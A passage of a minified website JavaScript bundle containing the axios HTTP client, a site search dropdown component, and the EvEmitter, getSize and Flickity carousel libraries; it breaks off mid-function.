Me={isArray:Un,isArrayBuffer:go,isBuffer:mo,isFormData:yo,isArrayBufferView:bo,isString:Eo,isNumber:_o,isObject:Wn,isUndefined:Er,isDate:wo,isFile:So,isBlob:xo,isFunction:Vn,isStream:Co,isURLSearchParams:ko,isStandardBrowserEnv:Lo,forEach:At,merge:Gn,deepMerge:_r,extend:Mo,trim:Ao},Ge=Me;function Ur(h){return encodeURIComponent(h).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}var Xn=function(l,r,a){if(!r)return l;var e;if(a)e=a(r);else if(Ge.isURLSearchParams(r))e=r.toString();else{var o=[];Ge.forEach(r,function(t,s){t===null||typeof t>"u"||(Ge.isArray(t)?s=s+"[]":t=[t],Ge.forEach(t,function(c){Ge.isDate(c)?c=c.toISOString():Ge.isObject(c)&&(c=JSON.stringify(c)),o.push(Ur(s)+"="+Ur(c))}))}),e=o.join("&")}if(e){var n=l.indexOf("#");n!==-1&&(l=l.slice(0,n)),l+=(l.indexOf("?")===-1?"?":"&")+e}return l},To=Me;function Lt(){this.handlers=[]}Lt.prototype.use=function(l,r){return this.handlers.push({fulfilled:l,rejected:r}),this.handlers.length-1};Lt.prototype.eject=function(l){this.handlers[l]&&(this.handlers[l]=null)};Lt.prototype.forEach=function(l){To.forEach(this.handlers,function(a){a!==null&&l(a)})};var Oo=Lt,Po=Me,Do=function(l,r,a){return Po.forEach(a,function(o){l=o(l,r)}),l},Rt,Wr;function Yn(){return Wr||(Wr=1,Rt=function(l){return!!(l&&l.__CANCEL__)}),Rt}var Io=Me,Ro=function(l,r){Io.forEach(l,function(e,o){o!==r&&o.toUpperCase()===r.toUpperCase()&&(l[r]=e,delete l[o])})},Nt,Vr;function No(){return Vr||(Vr=1,Nt=function(l,r,a,e,o){return l.config=r,a&&(l.code=a),l.request=e,l.response=o,l.isAxiosError=!0,l.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},l}),Nt}var zt,Gr;function Kn(){if(Gr)return zt;Gr=1;var h=No();return zt=function(r,a,e,o,n){var i=new Error(r);return h(i,a,e,o,n)},zt}var jt,Xr;function zo(){if(Xr)return jt;Xr=1;var h=Kn();return jt=function(r,a,e){var o=e.config.validateStatus;!o||o(e.status)?r(e):a(h("Request failed with status code "+e.status,e.config,null,e.request,e))},jt}var Ft,Yr;function jo(){return Yr||(Yr=1,Ft=function(l){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(l)}),Ft}var Ht,Kr;function Fo(){return Kr||(Kr=1,Ht=function(l,r){return r?l.replace(/\/+$/,"")+"/"+r.replace(/^\/+/,""):l}),Ht}var qt,Jr;function Ho(){if(Jr)return qt;Jr=1;var h=jo(),l=Fo();return qt=function(a,e){return a&&!h(e)?l(a,e):e},qt}var Bt,Qr;function qo(){if(Qr)return Bt;Qr=1;var h=Me,l=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];return Bt=function(a){var e={},o,n,i;return a&&h.forEach(a.split("\n"),function(s){if(i=s.indexOf(":"),o=h.trim(s.substr(0,i)).toLowerCase(),n=h.trim(s.substr(i+1)),o){if(e[o]&&l.indexOf(o)>=0)return;o==="set-cookie"?e[o]=(e[o]?e[o]:[]).concat([n]):e[o]=e[o]?e[o]+", "+n:n}}),e},Bt}var $t,Zr;function Bo(){if(Zr)return $t;Zr=1;var h=Me;return $t=h.isStandardBrowserEnv()?function(){var r=/(msie|trident)/i.test(navigator.userAgent),a=document.createElement("a"),e;function o(n){var i=n;return r&&(a.setAttribute("href",i),i=a.href),a.setAttribute("href",i),{href:a.href,protocol:a.protocol?a.protocol.replace(/:$/,""):"",host:a.host,search:a.search?a.search.replace(/^\?/,""):"",hash:a.hash?a.hash.replace(/^#/,""):"",hostname:a.hostname,port:a.port,pathname:a.pathname.charAt(0)==="/"?a.pathname:"/"+a.pathname}}return e=o(window.location.href),function(i){var t=h.isString(i)?o(i):i;return t.protocol===e.protocol&&t.host===e.host}}():function(){return function(){return!0}}(),$t}var Ut,en;function $o(){if(en)return Ut;en=1;var h=Me;return Ut=h.isStandardBrowserEnv()?function(){return{write:function(a,e,o,n,i,t){var s=[];s.push(a+"="+encodeURIComponent(e)),h.isNumber(o)&&s.push("expires="+new Date(o).toGMTString()),h.isString(n)&&s.push("path="+n),h.isString(i)&&s.push("domain="+i),t===!0&&s.push("secure"),document.cookie=s.join("; ")},read:function(a){var e=document.cookie.match(new RegExp("(^|;\\s*)("+a+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(a){this.write(a,"",Date.now()-864e5)}}}():function(){return{write:function(){},read:function(){return null},remove:function(){}}}(),Ut}var Wt,tn;function rn(){if(tn)return Wt;tn=1;var h=Me,l=zo(),r=Xn,a=Ho(),e=qo(),o=Bo(),n=Kn();return Wt=function(t){return new Promise(function(u,c){var f=t.data,d=t.headers;h.isFormData(f)&&delete d["Content-Type"];var v=new XMLHttpRequest;if(t.auth){var E=t.auth.username||"",m=t.auth.password||"";d.Authorization="Basic "+btoa(E+":"+m)}var g=a(t.baseURL,t.url);if(v.open(t.method.toUpperCase(),r(g,t.params,t.paramsSerializer),!0),v.timeout=t.timeout,v.onreadystatechange=function(){if(!(!v||v.readyState!==4)&&!(v.status===0&&!(v.responseURL&&v.responseURL.indexOf("file:")===0))){var _="getAllResponseHeaders"in v?e(v.getAllResponseHeaders()):null,w=!t.responseType||t.responseType==="text"?v.responseText:v.response,C={data:w,status:v.status,statusText:v.statusText,headers:_,config:t,request:v};l(u,c,C),v=null}},v.onabort=function(){v&&(c(n("Request aborted",t,"ECONNABORTED",v)),v=null)},v.onerror=function(){c(n("Network Error",t,null,v)),v=null},v.ontimeout=function(){var _="timeout of "+t.timeout+"ms exceeded";t.timeoutErrorMessage&&(_=t.timeoutErrorMessage),c(n(_,t,"ECONNABORTED",v)),v=null},h.isStandardBrowserEnv()){var b=$o(),y=(t.withCredentials||o(g))&&t.xsrfCookieName?b.read(t.xsrfCookieName):void 0;y&&(d[t.xsrfHeaderName]=y)}if("setRequestHeader"in v&&h.forEach(d,function(_,w){typeof f>"u"&&w.toLowerCase()==="content-type"?delete d[w]:v.setRequestHeader(w,_)}),h.isUndefined(t.withCredentials)||(v.withCredentials=!!t.withCredentials),t.responseType)try{v.responseType=t.responseType}catch(p){if(t.responseType!=="json")throw p}typeof t.onDownloadProgress=="function"&&v.addEventListener("progress",t.onDownloadProgress),typeof t.onUploadProgress=="function"&&v.upload&&v.upload.addEventListener("progress",t.onUploadProgress),t.cancelToken&&t.cancelToken.promise.then(function(_){v&&(v.abort(),c(_),v=null)}),f===void 0&&(f=null),v.send(f)})},Wt}var Ae=Me,nn=Ro,Uo={"Content-Type":"application/x-www-form-urlencoded"};function on(h,l){!Ae.isUndefined(h)&&Ae.isUndefined(h["Content-Type"])&&(h["Content-Type"]=l)}function Wo(){var h;return(typeof XMLHttpRequest<"u"||typeof process<"u"&&Object.prototype.toString.call(process)==="[object process]")&&(h=rn()),h}var Mt={adapter:Wo(),transformRequest:[function(l,r){return nn(r,"Accept"),nn(r,"Content-Type"),Ae.isFormData(l)||Ae.isArrayBuffer(l)||Ae.isBuffer(l)||Ae.isStream(l)||Ae.isFile(l)||Ae.isBlob(l)?l:Ae.isArrayBufferView(l)?l.buffer:Ae.isURLSearchParams(l)?(on(r,"application/x-www-form-urlencoded;charset=utf-8"),l.toString()):Ae.isObject(l)?(on(r,"application/json;charset=utf-8"),JSON.stringify(l)):l}],transformResponse:[function(l){if(typeof l=="string")try{l=JSON.parse(l)}catch(r){}return l}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(l){return l>=200&&l<300}};Mt.headers={common:{Accept:"application/json, text/plain, */*"}};Ae.forEach(["delete","get","head"],function(l){Mt.headers[l]={}});Ae.forEach(["post","put","patch"],function(l){Mt.headers[l]=Ae.merge(Uo)});var Jn=Mt,sn=Me,Vt=Do,Vo=Yn(),Go=Jn;function Gt(h){h.cancelToken&&h.cancelToken.throwIfRequested()}var Xo=function(l){Gt(l),l.headers=l.headers||{},l.data=Vt(l.data,l.headers,l.transformRequest),l.headers=sn.merge(l.headers.common||{},l.headers[l.method]||{},l.headers),sn.forEach(["delete","get","head","post","put","patch","common"],function(e){delete l.headers[e]});var r=l.adapter||Go.adapter;return r(l).then(function(e){return Gt(l),e.data=Vt(e.data,e.headers,l.transformResponse),e},function(e){return Vo(e)||(Gt(l),e&&e.response&&(e.response.data=Vt(e.response.data,e.response.headers,l.transformResponse))),Promise.reject(e)})},ze=Me,Qn=function(l,r){r=r||{};var a={},e=["url","method","params","data"],o=["headers","auth","proxy"],n=["baseURL","url","transformRequest","transformResponse","paramsSerializer","timeout","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","maxContentLength","validateStatus","maxRedirects","httpAgent","httpsAgent","cancelToken","socketPath"];ze.forEach(e,function(u){typeof r[u]<"u"&&(a[u]=r[u])}),ze.forEach(o,function(u){ze.isObject(r[u])?a[u]=ze.deepMerge(l[u],r[u]):typeof r[u]<"u"?a[u]=r[u]:ze.isObject(l[u])?a[u]=ze.deepMerge(l[u]):typeof l[u]<"u"&&(a[u]=l[u])}),ze.forEach(n,function(u){typeof r[u]<"u"?a[u]=r[u]:typeof l[u]<"u"&&(a[u]=l[u])});var i=e.concat(o).concat(n),t=Object.keys(r).filter(function(u){return i.indexOf(u)===-1});return ze.forEach(t,function(u){typeof r[u]<"u"?a[u]=r[u]:typeof l[u]<"u"&&(a[u]=l[u])}),a},wt=Me,Yo=Xn,an=Oo,Ko=Xo,Zn=Qn;function ft(h){this.defaults=h,this.interceptors={request:new an,response:new an}}ft.prototype.request=function(l){typeof l=="string"?(l=arguments[1]||{},l.url=arguments[0]):l=l||{},l=Zn(this.defaults,l),l.method?l.method=l.method.toLowerCase():this.defaults.method?l.method=this.defaults.method.toLowerCase():l.method="get";var r=[Ko,void 0],a=Promise.resolve(l);for(this.interceptors.request.forEach(function(o){r.unshift(o.fulfilled,o.rejected)}),this.interceptors.response.forEach(function(o){r.push(o.fulfilled,o.rejected)});r.length;)a=a.then(r.shift(),r.shift());return a};ft.prototype.getUri=function(l){return l=Zn(this.defaults,l),Yo(l.url,l.params,l.paramsSerializer).replace(/^\?/,"")};wt.forEach(["delete","get","head","options"],function(l){ft.prototype[l]=function(r,a){return this.request(wt.merge(a||{},{method:l,url:r}))}});wt.forEach(["post","put","patch"],function(l){ft.prototype[l]=function(r,a,e){return this.request(wt.merge(e||{},{method:l,url:r,data:a}))}});var Jo=ft,Xt,ln;function ei(){if(ln)return Xt;ln=1;function h(l){this.message=l}return h.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},h.prototype.__CANCEL__=!0,Xt=h,Xt}var Yt,un;function Qo(){if(un)return Yt;un=1;var h=ei();function l(r){if(typeof r!="function")throw new TypeError("executor must be a function.");var a;this.promise=new Promise(function(n){a=n});var e=this;r(function(n){e.reason||(e.reason=new h(n),a(e.reason))})}return l.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},l.source=function(){var a,e=new l(function(n){a=n});return{token:e,cancel:a}},Yt=l,Yt}var Kt,cn;function Zo(){return cn||(cn=1,Kt=function(l){return function(a){return l.apply(null,a)}}),Kt}var fn=Me,es=$n,yt=Jo,ts=Qn,rs=Jn;function ti(h){var l=new yt(h),r=es(yt.prototype.request,l);return fn.extend(r,yt.prototype,l),fn.extend(r,l),r}var De=ti(rs);De.Axios=yt;De.create=function(l){return ti(ts(De.defaults,l))};De.Cancel=ei();De.CancelToken=Qo();De.isCancel=Yn();De.all=function(l){return Promise.all(l)};De.spread=Zo();Ir.exports=De;Ir.exports.default=De;var ns=Ir.exports,is=ns;const rt=_e(is),{CancelToken:os}=rt,ss=h=>'<li class="c-dropdown__item">\n		<a href="'.concat(h.url,'" class="c-dropdown__link">\n			<h3 class="c-dropdown__title">').concat(h.title,'</h3>\n			<span class="c-dropdown__meta">').concat(h.date,"</span>\n		</a>\n	</li>"),as=()=>'<ul class="r-ul c-search-form__dropdown-list c-dropdown__list js-results-container"></ul>\n	<a href="#" class="c-dropdown__link js-search-link">\n		<h3 class="c-dropdown__title u-text-red">Show all <span class="js-search-results-count">0</span> results</h3>\n	</a>';class ls extends we{constructor(r){super(r,"root");Q(this,"events",{"click button":"openSearch","click .c-search-form__close":"closeSearch","keyup .c-search-form__input":po(this.onInputKeyUp.bind(this),300),"focus .c-search-form__input":"focusInput"});this.el=r,this.resultsCount=0,this.searchInput=r.querySelector('input[type="search"]'),this.mountSearchContainer=this.mountSearchContainer.bind(this),this.domUpdated=!1,this.isFetching=!1,this.results=[],this.wrapper=this.el.parentNode,this.listener.on("page:ready",()=>{this.el.classList.remove("has-results")})}checkValue(r){r.length===0?this.el.classList.remove("has-value","has-results"):this.el.classList.add("has-value","has-results")}onInputKeyUp(r){this.isFetching&&this.cancel();const{value:a}=r.target;this.checkValue(a),this.handleResponse()}focusInput(){document.querySelector(".site").addEventListener("click",this.blurInput.bind(this)),this.resultsCount!==0?this.el.classList.add("has-results"):this.el.classList.remove("has-results")}blurInput(){this.el.classList.remove("has-results"),document.querySelector(".site").removeEventListener("click",this.blurInput.bind(this))}openSearch(r){document.body.classList.add("has-open-search"),this.searchInput.value===""&&(r.preventDefault(),$(this.searchInput).focus())}closeSearch(){document.body.classList.remove("has-open-search")}handleResponse(){this.fetch(this.searchInput.value).then(r=>{this.domUpdated||(this.startTop=this.wrapper.getBoundingClientRect().top,this.mountSearchContainer()),this.isFetching=!1,this.updateResults(r.data)}).catch(r=>{rt.isCancel(r)?(this.isFetching=!1,log("Request canceled",r.message)):log(r.message)})}mountSearchContainer(){this.el.classList.add("has-results"),this.domUpdated=!0;const r=document.querySelector(".js-search-dropdown");r.innerHTML=as()}updateResults(r){this.results=r.results;const a=this.results.map(e=>ss(e));for(this.count=this.count||document.querySelector(".js-search-results-count"),this.searchUrl=this.searchUrl||document.querySelector(".js-search-link"),this.container=this.container||document.querySelector(".js-results-container");this.container.hasChildNodes();)this.container.removeChild(this.container.lastChild);this.container.insertAdjacentHTML("afterbegin",a.reduce((e,o)=>e+o,"")),this.searchUrl.href="/search?q=".concat(r.query),this.count.innerHTML=r.total}fetch(r){return this.isFetching=!0,rt.get("/search.json?q=".concat(r),{cancelToken:new os(a=>{this.cancel=a})})}}class us extends we{constructor(r){super(r,"SearchMobile");Q(this,"events",{"click .c-search-form__close":"searchClose"});this.el=r,this.searchInput=r.querySelector('input[type="search"]'),this.listener.on("page:ready",()=>{document.body.classList.remove("has-open-search")})}searchClose(){document.body.classList.remove("has-open-search")}}var ri={exports:{}},Jt={exports:{}},Qt={exports:{}},Zt={exports:{}},hn;function Tt(){return hn||(hn=1,function(h){(function(l,r){h.exports?h.exports=r():l.EvEmitter=r()})(typeof window<"u"?window:me,function(){function l(){}var r=l.prototype;return r.on=function(a,e){if(!(!a||!e)){var o=this._events=this._events||{},n=o[a]=o[a]||[];return n.indexOf(e)==-1&&n.push(e),this}},r.once=function(a,e){if(!(!a||!e)){this.on(a,e);var o=this._onceEvents=this._onceEvents||{},n=o[a]=o[a]||{};return n[e]=!0,this}},r.off=function(a,e){var o=this._events&&this._events[a];if(!(!o||!o.length)){var n=o.indexOf(e);return n!=-1&&o.splice(n,1),this}},r.emitEvent=function(a,e){var o=this._events&&this._events[a];if(!(!o||!o.length)){o=o.slice(0),e=e||[];for(var n=this._onceEvents&&this._onceEvents[a],i=0;i<o.length;i++){var t=o[i],s=n&&n[t];s&&(this.off(a,t),delete n[t]),t.apply(this,e)}return this}},r.allOff=function(){delete this._events,delete this._onceEvents},l})}(Zt)),Zt.exports}var er={exports:{}};/*!
 * getSize v2.0.3
 * measure size of elements
 * MIT license
 */var dn;function ni(){return dn||(dn=1,function(h){(function(l,r){h.exports?h.exports=r():l.getSize=r()})(window,function(){function r(d){var v=parseFloat(d),E=d.indexOf("%")==-1&&!isNaN(v);return E&&v}function a(){}var e=typeof console>"u"?a:function(d){console.error(d)},o=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],n=o.length;function i(){for(var d={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},v=0;v<n;v++){var E=o[v];d[E]=0}return d}function t(d){var v=getComputedStyle(d);return v||e("Style returned "+v+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),v}var s=!1,u;function c(){if(!s){s=!0;var d=document.createElement("div");d.style.width="200px",d.style.padding="1px 2px 3px 4px",d.style.borderStyle="solid",d.style.borderWidth="1px 2px 3px 4px",d.style.boxSizing="border-box";var v=document.body||document.documentElement;v.appendChild(d);var E=t(d);u=Math.round(r(E.width))==200,f.isBoxSizeOuter=u,v.removeChild(d)}}function f(d){if(c(),typeof d=="string"&&(d=document.querySelector(d)),!(!d||typeof d!="object"||!d.nodeType)){var v=t(d);if(v.display=="none")return i();var E={};E.width=d.offsetWidth,E.height=d.offsetHeight;for(var m=E.isBorderBox=v.boxSizing=="border-box",g=0;g<n;g++){var b=o[g],y=v[b],p=parseFloat(y);E[b]=isNaN(p)?0:p}var _=E.paddingLeft+E.paddingRight,w=E.paddingTop+E.paddingBottom,C=E.marginLeft+E.marginRight,S=E.marginTop+E.marginBottom,k=E.borderLeftWidth+E.borderRightWidth,I=E.borderTopWidth+E.borderBottomWidth,z=m&&u,W=r(v.width);W!==!1&&(E.width=W+(z?0:_+k));var R=r(v.height);return R!==!1&&(E.height=R+(z?0:w+I)),E.innerWidth=E.width-(_+k),E.innerHeight=E.height-(w+I),E.outerWidth=E.width+C,E.outerHeight=E.height+S,E}}return f})}(er)),er.exports}var tr={exports:{}},rr={exports:{}},pn;function cs(){return pn||(pn=1,function(h){(function(l,r){h.exports?h.exports=r():l.matchesSelector=r()})(window,function(){var r=function(){var a=window.Element.prototype;if(a.matches)return"matches";if(a.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],o=0;o<e.length;o++){var n=e[o],i=n+"MatchesSelector";if(a[i])return i}}();return function(e,o){return e[r](o)}})}(rr)),rr.exports}var vn;function qe(){return vn||(vn=1,function(h){(function(l,r){h.exports?h.exports=r(l,cs()):l.fizzyUIUtils=r(l,l.matchesSelector)})(window,function(r,a){var e={};e.extend=function(i,t){for(var s in t)i[s]=t[s];return i},e.modulo=function(i,t){return(i%t+t)%t};var o=Array.prototype.slice;e.makeArray=function(i){if(Array.isArray(i))return i;if(i==null)return[];var t=typeof i=="object"&&typeof i.length=="number";return t?o.call(i):[i]},e.removeFrom=function(i,t){var s=i.indexOf(t);s!=-1&&i.splice(s,1)},e.getParent=function(i,t){for(;i.parentNode&&i!=document.body;)if(i=i.parentNode,a(i,t))return i},e.getQueryElement=function(i){return typeof i=="string"?document.querySelector(i):i},e.handleEvent=function(i){var t="on"+i.type;this[t]&&this[t](i)},e.filterFindElements=function(i,t){i=e.makeArray(i);var s=[];return i.forEach(function(u){if(u instanceof HTMLElement){if(!t){s.push(u);return}a(u,t)&&s.push(u);for(var c=u.querySelectorAll(t),f=0;f<c.length;f++)s.push(c[f])}}),s},e.debounceMethod=function(i,t,s){s=s||100;var u=i.prototype[t],c=t+"Timeout";i.prototype[t]=function(){var f=this[c];clearTimeout(f);var d=arguments,v=this;this[c]=setTimeout(function(){u.apply(v,d),delete v[c]},s)}},e.docReady=function(i){var t=document.readyState;t=="complete"||t=="interactive"?setTimeout(i):document.addEventListener("DOMContentLoaded",i)},e.toDashed=function(i){return i.replace(/(.)([A-Z])/g,function(t,s,u){return s+"-"+u}).toLowerCase()};var n=r.console;return e.htmlInit=function(i,t){e.docReady(function(){var s=e.toDashed(t),u="data-"+s,c=document.querySelectorAll("["+u+"]"),f=document.querySelectorAll(".js-"+s),d=e.makeArray(c).concat(e.makeArray(f)),v=u+"-options",E=r.jQuery;d.forEach(function(m){var g=m.getAttribute(u)||m.getAttribute(v),b;try{b=g&&JSON.parse(g)}catch(p){n&&n.error("Error parsing "+u+" on "+m.className+": "+p);return}var y=new i(m,b);E&&E.data(m,t,y)})})},e})}(tr)),tr.exports}var nr={exports:{}},mn;function fs(){return mn||(mn=1,function(h){(function(l,r){h.exports?h.exports=r(l,ni()):(l.Flickity=l.Flickity||{},l.Flickity.Cell=r(l,l.getSize))})(window,function(r,a){function e(n,i){this.element=n,this.parent=i,this.create()}var o=e.prototype;return o.create=function(){this.element.style.position="absolute",this.element.setAttribute("aria-hidden","true"),this.x=0,this.shift=0},o.destroy=function(){this.unselect(),this.element.style.position="";var n=this.parent.originSide;this.element.style[n]="",this.element.removeAttribute("aria-hidden")},o.getSize=function(){this.size=a(this.element)},o.setPosition=function(n){this.x=n,this.updateTarget(),this.renderPosition(n)},o.updateTarget=o.setDefaultTarget=function(){var n=this.parent.originSide=="left"?"marginLeft":"marginRight";this.target=this.x+this.size[n]+this.size.width*this.parent.cellAlign},o.renderPosition=function(n){var i=this.parent.originSide;this.element.style[i]=this.parent.getPositionValue(n)},o.select=function(){this.element.classList.add("is-selected"),this.element.removeAttribute("aria-hidden")},o.unselect=function(){this.element.classList.remove("is-selected"),this.element.setAttribute("aria-hidden","true")},o.wrapShift=function(n){this.shift=n,this.renderPosition(this.x+this.parent.slideableWidth*n)},o.remove=function(){this.element.parentNode.removeChild(this.element)},e})}(nr)),nr.exports}var ir={exports:{}},gn;function hs(){return gn||(gn=1,function(h){(function(l,r){h.exports?h.exports=r():(l.Flickity=l.Flickity||{},l.Flickity.Slide=r())})(window,function(){function r(e){this.parent=e,this.isOriginLeft=e.originSide=="left",this.cells=[],this.outerWidth=0,this.height=0}var a=r.prototype;return a.addCell=function(e){if(this.cells.push(e),this.outerWidth+=e.size.outerWidth,this.height=Math.max(e.size.outerHeight,this.height),this.cells.length==1){this.x=e.x;var o=this.isOriginLeft?"marginLeft":"marginRight";this.firstMargin=e.size[o]}},a.updateTarget=function(){var e=this.isOriginLeft?"marginRight":"marginLeft",o=this.getLastCell(),n=o?o.size[e]:0,i=this.outerWidth-(this.firstMargin+n);this.target=this.x+this.firstMargin+i*this.parent.cellAlign},a.getLastCell=function(){return this.cells[this.cells.length-1]},a.select=function(){this.cells.forEach(function(e){e.select()})},a.unselect=function(){this.cells.forEach(function(e){e.unselect()})},a.getCellElements=function(){return this.cells.map(function(e){return e.element})},r})}(ir)),ir.exports}var or={exports:{}},yn;function ds(){return yn||(yn=1,function(h){(function(l,r){h.exports?h.exports=r(l,qe()):(l.Flickity=l.Flickity||{},l.Flickity.animatePrototype=r(l,l.fizzyUIUtils))})(window,function(r,a){var e={};return e.startAnimation=function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},e.animate=function(){this.applyDragForce(),this.applySelectedAttraction();var o=this.x;if(this.integratePhysics(),this.positionSlider(),this.settle(o),this.isAnimating){var n=this;requestAnimationFrame(function(){n.animate()})}},e.positionSlider=function(){var o=this.x;this.options.wrapAround&&this.cells.length>1&&(o=a.modulo(o,this.slideableWidth),o-=this.slideableWidth,this.shiftWrapCells(o)),this.setTranslateX(o,this.isAnimating),this.dispatchScrollEvent()},e.setTranslateX=function(o,n){o+=this.cursorPosition,o=this.options.rightToLeft?-o:o;var i=this.getPositionValue(o);this.slider.style.transform=n?"translate3d("+i+",0,0)":"translateX("+i+")"},e.dispatchScrollEvent=function(){var o=this.slides[0];if(o){var n=-this.x-o.target,i=n/this.slidesWidth;this.dispatchEvent("scroll",null,[i,n])}},e.positionSliderAtSelected=function(){this.cells.length&&(this.x=-this.selectedSlide.target,this.velocity=0,this.positionSlider())},e.getPositionValue=function(o){return this.options.percentPosition?Math.round(o/this.size.innerWidth*1e4)*.01+"%":Math.round(o)+"px"},e.settle=function(o){var n=!this.isPointerDown&&Math.round(this.x*100)==Math.round(o*100);n&&this.restingFrames++,this.restingFrames>2&&(this.isAnimating=!1,delete this.isFreeScrolling,this.positionSlider(),this.dispatchEvent("settle",null,[this.selectedIndex]))},e.shiftWrapCells=function(o){var n=this.cursorPosition+o;this._shiftCells(this.beforeShiftCells,n,-1);var i=this.size.innerWidth-(o+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,i,1)},e._shiftCells=function(o,n,i){for(var t=0;t<o.length;t++){var s=o[t],u=n>0?i:0;s.wrapShift(u),n-=s.size.outerWidth}},e._unshiftCells=function(o){if(!(!o||!o.length))for(var n=0;n<o.length;n++)o[n].wrapShift(0)},e.integratePhysics=function(){this.x+=this.velocity,this.velocity*=this.getFrictionFactor()},e.applyForce=function(o){this.velocity+=o},e.getFrictionFactor=function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},e.getRestingPosition=function(){return this.x+this.velocity/(1-this.getFrictionFactor())},e.applyDragForce=function(){if(!(!this.isDraggable||!this.isPointerDown)){var o=this.dragX-this.x,n=o-this.velocity;this.applyForce(n)}},e.applySelectedAttraction=function(){var o=this.isDraggable&&this.isPointerDown;if(!(o||this.isFreeScrolling||!this.slides.length)){var n=this.selectedSlide.target*-1-this.x,i=n*this.options.selectedAttraction;this.applyForce(i)}},e})}(or)),or.exports}var bn;function We(){return bn||(bn=1,function(h){(function(l,r){if(h.exports)h.exports=r(l,Tt(),ni(),qe(),fs(),hs(),ds());else{var a=l.Flickity;l.Flickity=r(l,l.EvEmitter,l.getSize,l.fizzyUIUtils,a.Cell,a.Slide,a.animatePrototype)}})(window,function(r,a,e,o,n,i,t){var s=r.jQuery,u=r.getComputedStyle,c=r.console;function f(b,y){for(b=o.makeArray(b);b.length;)y.appendChild(b.shift())}var d=0,v={};function E(b,y){var p=o.getQueryElement(b);if(!p){c&&c.error("Bad element for Flickity: "+(p||b));return}if(this.element=p,this.element.flickityGUID){var _=v[this.element.flickityGUID];return _&&_.option(y),_}s&&(this.$element=s(this.element)),this.options=o.extend({},this.constructor.defaults),this.option(y),this._create()}E.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,namespaceJQueryEvents:!0,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},E.createMethods=[];var m=E.prototype;o.extend(m,a.prototype),m._create=function(){var b=this.guid=++d;this.element.flickityGUID=b,v[b]=this,this.selectedIndex=0,this.restingFrames=0,this.x=0,this.velocity=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",this._createSlider(),(this.options.resize||this.options.watchCSS)&&r.addEventListener("resize",this);for(var y in this.options.on){var p=this.options.on[y];this.on(y,p)}E.createMethods.forEach(function(_){this[_]()},this),this.options.watchCSS?this.watchCSS():this.activate()},m.option=function(b){o.extend(this.options,b)},m.activate=function(){if(!this.isActive){this.isActive=!0,this.element.classList.add("flickity-enabled"),this.options.rightToLeft&&this.element.classList.add("flickity-rtl"),this.getSize();var b=this._filterFindCellElements(this.element.children);f(b,this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.reloadCells(),this.options.accessibility&&(this.element.tabIndex=0,this.element.addEventListener("keydown",this)),this.emitEvent("activate"),this.selectInitialIndex(),this.isInitActivated=!0,this.dispatchEvent("ready")}},m._createSlider=function(){var b=document.createElement("div");b.className="flickity-slider",b.style[this.originSide]=0,this.slider=b},m._filterFindCellElements=function(b){return o.filterFindElements(b,this.options.cellSelector)},m.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},m._makeCells=function(b){var y=this._filterFindCellElements(b),p=y.map(function(_){return new n(_,this)},this);return p},m.getLastCell=function(){return this.cells[this.cells.length-1]},m.getLastSlide=function(){return this.slides[this.slides.length-1]},m.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},m._positionCells=function(b){b=b||0,this.maxCellHeight=b&&this.maxCellHeight||0;var y=0;if(b>0){var p=this.cells[b-1];y=p.x+p.size.outerWidth}for(var _=this.cells.length,w=b;w<_;w++){var C=this.cells[w];C.setPosition(y),y+=C.size.outerWidth,this.maxCellHeight=Math.max(C.size.outerHeight,this.maxCellHeight)}this.slideableWidth=y,this.updateSlides(),this._containSlides(),this.slidesWidth=_?this.getLastSlide().target-this.slides[0].target:0},m._sizeCells=function(b){b.forEach(function(y){y.getSize()})},m.updateSlides=function(){if(this.slides=[],!!this.cells.length){var b=new i(this);this.slides.push(b);var y=this.originSide=="left",p=y?"marginRight":"marginLeft",_=this._getCanCellFit();this.cells.forEach(function(w,C){if(!b.cells.length){b.addCell(w);return}var S=b.outerWidth-b.firstMargin+(w.size.outerWidth-w.size[p]);_.call(this,C,S)||(b.updateTarget(),b=new i(this),this.slides.push(b)),b.addCell(w)},this),b.updateTarget(),this.updateSelectedSlide()}},m._getCanCellFit=function(){var b=this.options.groupCells;if(b){if(typeof b=="number"){var y=parseInt(b,10);return function(w){return w%y!==0}}}else return function(){return!1};var p=typeof b=="string"&&b.match(/^(\d+)%$/),_=p?parseInt(p[1],10)/100:1;return function(w,C){return C<=(this.size.innerWidth+1)*_}},m._init=m.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},m.getSize=function(){this.size=e(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var g={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};return m.setCellAlign=function(){var 